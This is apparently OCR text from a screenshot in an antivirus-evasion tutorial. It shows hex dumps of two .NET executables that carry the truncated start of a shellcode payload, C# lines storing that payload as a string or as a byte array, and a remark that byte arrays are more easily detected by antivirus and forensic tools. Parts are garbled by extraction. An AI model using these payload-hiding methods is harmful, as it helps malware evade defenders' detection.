 le: NativePayload_HardcodedPayload_string.exe ASCII Offset: 0x00000B40 / 0x000023FF (%31)
000940 65 72 6F 70 53 65 72 76 69 63 65 73 00 53 79 73 eropServices.Sys
000950 74 65 6D 2E 52 75 6E 74 69 6D 65 2E 43 6F 6D 70 tem.Runtime.Comp
000960 69 6C 65 72 53 65 72 76 69 63 65 73 00 44 65 62 ilerServices.Deb
000970 75 67 67 69 6E 67 4D 6F 64 65 73 00 6C 70 54 68 uggingModes.lpTh
000980 72 65 61 64 41 74 74 72 69 62 75 74 65 73 00 64 readAttributes.d
000990 77 43 72 65 61 74 69 6F 6E 46 6C 61 67 73 00 61 wCreationFlags.a
0009A0 72 67 73 00 6C 70 53 74 61 72 74 41 64 64 72 65 rgs.lpStartAddre
0009B0 73 73 00 57 61 69 74 46 6F 72 53 69 6E 67 6C 65 ss.WaitForSingle
0009C0 4F 62 6A 65 63 74 00 66 6C 50 72 6F 74 65 63 74 Object.flProtect
0009D0 00 6F 70 5F 45 78 70 6C 69 63 69 74 00 53 70 6C .op_Explicit.Spl
0009E0 69 74 00 43 6F 6E 76 65 72 74 00 43 6F 70 79 00 it.Convert.Copy.
0009F0 00 8B F3 66 00 63 00 2C 00 34 00 38 00 2C 00 38 ...f.c.,.4.8.,.8
000A00 00 33 00 2C 00 65 00 34 00 2C 00 66 00 30 00 2C .3.,.e4.,.f.0.,
000A10 00 65 00 38 00 2C 00 63 00 63 00 2C 00 30 00 30 .e.8.,.c.c.,.0.0
000A20 00 2C 00 30 00 30 00 2C 00 30 00 30 00 2C 00 34 .,.0.0.,.0.0.,.4
000A30 00 31 00 2C 00 35 00 31 00 2C 00 34 00 31 00 2C .1.,.5.1.,.4.1.,
000A40 00 35 00 30 00 2C 00 35 00 32 00 2C 00 35 00 31 .5.0.,.5.2.,.5.1
000A50 00 2C 00 35 00 36 00 2C 00 34 00 38 00 2C 00 33 .,.5.6.,.4.8.,.3
000A60 00 31 00 2C 00 64 00 32 00 2C 00 36 00 35 00 2C .1.,.d.2.,.6.5.,
000A70 00 34 00 38 00 2C 00 38 00 62 00 2C 00 35 00 32 .4.8.,.8.b.,.5.2
000A80 00 2C 00 36 00 30 00 2C 00 34 00 38 00 2C 00 38 .,.6.0.,.4.8.,.8
66 00 63 00 2c 00 34 00 38 00 2c
f c , 4 8 ,
C# Code:
string payload = "fc,48,83,e4,...";
ile: NativePayload_HardcodedPayload_bytes.exe ASCII Offset: 0x00000E74 / 0x000019FF (%56)
0000C70 00 07 31 2E 30 2E 30 2E 30 00 00 47 01 00 1A 2E ..1.0.0.0..G....
0000C80 4E 45 54 46 72 61 6D 65 77 6F 72 6B 2C 56 65 72 NETFramework,Ver
0000C90 73 69 6F 6E 3D 76 34 2E 30 01 00 54 0E 14 46 72 sion=v4.0..T..Fr
0000CA0 61 6D 65 77 6F 72 6B 44 69 73 70 6C 61 79 4E 61 ameworkDisplayNa
0000CB0 6D 65 10 2E 4E 45 54 20 46 72 61 6D 65 77 6F 72 me..NET Framewor
0000CC0 6B 20 34 04 01 00 00 00 00 00 00 00 85 8F 6A 59 k 4.........~~jY
0000CD0 00 00 00 00 02 00 00 00 B8 00 00 00 E4 2A 00 00 ........�...�*..
0000CE0 E4 0C 00 00 52 53 44 53 A1 67 F9 EA 29 00 63 44 �...RSDS�g��).cD
0000CF0 8F 9C 61 AB AB B9 34 A0 01 00 00 00 43 3A 5C 55 ~~a���4�....C:\U
0000D00 73 65 72 73 5C 64 61 6D 6F 6E 5C 44 6F 63 75 6D sers\damon\Docum
0000D10 65 6E 74 73 5C 56 69 73 75 61 6C 20 53 74 75 64 ents\Visual Stud
0000D20 69 6F 20 32 30 31 35 5C 50 72 6F 6A 65 63 74 73 io 2015\Projects
0000D30 5C 4E 61 74 69 76 65 50 61 79 6C 6F 61 64 5F 48 \NativePayload_H
0000D40 61 72 64 63 6F 64 65 64 50 61 79 6C 6F 61 64 5C ardcodedPayload\
0000D50 4E 61 74 69 76 65 50 61 79 6C 6F 61 64 5F 48 61 NativePayload_Ha
0000D60 72 64 63 6F 64 65 64 50 61 79 6C 6F 61 64 5C 6F rdcodedPayload\o
0000D70 62 6A 5C 44 65 62 75 67 5C 4E 61 74 69 76 65 50 bj\Debug\NativeP
0000D80 61 79 6C 6F 61 64 5F 48 61 72 64 63 6F 64 65 64 ayload_Hardcoded
0000D90 50 61 79 6C 6F 61 64 2E 70 64 62 00 C4 2B 00 00 Payload.pdb.�+..
0000DA0 00 00 00 00 00 00 00 00 DE 2B 00 00 00 20 00 00 ........�+... ..
0000DB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000DC0 00 00 00 00 D0 2B 00 00 00 00 00 00 00 00 00 00 ....�+..........
0000DD0 00 00 5F 43 6F 72 45 78 65 4D 61 69 6E 00 6D 73 .._CorExeMain.ms
0000DE0 63 6F 72 65 65 2E 64 6C 6C 00 00 00 00 00 FF 25 coree.dll.....�%
0000DF0 00 20 40 00 FC 48 83 E4 F0 E8 CC 00 00 00 41 51 . @.�H~����...AQ
0000E00 41 50 52 51 56 48 31 D2 65 48 8B 52 60 48 8B 52 APRQVH1�eH~R`H~R
These Bytes probably Will Detect by Anti Viruses or Forensics
tools very simple so this C# Code with ( byte [ ] array ) is not
Good IDEA more often .
C# code :
byte [ ] X_Final = new byte[ ] {0xfc , 0x48
,0x83 ,0xe4 ,0xf0 , ... };